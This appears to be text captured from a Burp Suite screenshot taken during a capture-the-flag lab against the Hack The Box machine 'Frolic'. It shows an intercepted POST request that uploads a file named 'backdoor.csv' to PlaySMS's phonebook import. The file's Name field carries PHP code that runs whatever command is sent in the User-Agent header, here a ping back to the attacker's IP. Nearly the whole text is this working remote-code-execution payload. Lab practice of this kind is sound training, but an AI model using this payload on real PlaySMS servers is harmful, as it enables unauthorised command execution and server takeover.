 192.168.1.12
10.10.14.16
10.10.10.111 – Frolic
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://frolic.htb:9999 [10.10.10.111]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /playsms/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
2 Host: frolic.htb:9999
3 User-Agent: ping -c 1 10.10.14.16
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------367262954131916902622270672953
8 Content-Length: 464
9 Origin: http://frolic.htb:9999
10 DNT: 1
11 Connection: close
12 Referer: http://frolic.htb:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
13 Cookie: main_config_last_tab=%23tabs-site-configuration; PHPSESSID=b6lc480oqvor16cff32kqjgpc7
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------367262954131916902622270672953
17 Content-Disposition: form-data; name="X-CSRF-Token"
18
19 3782e5697fc2ef18fd40508e486f3d5b
20 -----------------------------367262954131916902622270672953
21 Content-Disposition: form-data; name="fnpb"; filename="backdoor.csv"
22 Content-Type: text/csv
23
24 Name,Mobile,Email,Group code,Tags
25 <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>,2,,,
26
27 -----------------------------367262954131916902622270672953
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 2
Request cookies 2
Request headers 13
Search... 0 matches